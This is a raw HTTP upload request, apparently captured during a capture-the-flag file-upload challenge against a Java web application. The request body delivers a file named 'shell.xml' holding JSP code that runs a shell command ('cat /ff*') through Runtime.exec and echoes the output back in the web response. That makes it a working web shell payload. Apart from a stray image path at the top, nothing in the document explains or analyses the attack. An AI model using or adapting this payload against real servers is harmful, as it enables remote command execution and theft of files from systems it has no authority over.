 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylZS4uihWmpdO4Y9c
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://139.155.126.78:35212/myapp/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=0EE16F31ED786E0A40B13B4BD95227FC
Connection: close
------WebKitFormBoundarylZS4uihWmpdO4Y9c
Content-Disposition: form-data; name="file"; filename="shell.xml"
Content-Type: text/xml
<%
Process process = Runtime.getRuntime().exec("cat /ff*");
//    System.out.println(process);
InputStream inputStream = process.getInputStream();
BufferedReader bufferedReader = new BufferedReader(new
InputStreamReader(inputStream));
String line;
while ((line = bufferedReader.readLine()) != null){
response.getWriter().println(line);
}
%>
Upload Another File